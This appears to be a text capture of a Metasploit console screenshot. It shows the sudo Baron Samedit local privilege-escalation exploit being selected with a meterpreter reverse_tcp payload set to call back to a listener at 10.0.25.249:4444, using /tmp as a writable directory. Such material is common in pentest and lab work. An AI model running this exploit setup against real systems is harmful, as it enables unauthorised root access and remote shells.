 [msf6 exploit(linux/local/sudo_baron_samedit) > use exploit/linux/local/sudo_baron_samedit
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
[msf6 exploit(linux/local/sudo_baron_samedit) > options
Module options (exploit/linux/local/sudo_baron_samedit):
   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   SESSION                       yes       The session to run this module on
   WritableDir  /tmp             yes       A directory where you can write files.
Payload options (linux/x64/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.25.249      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port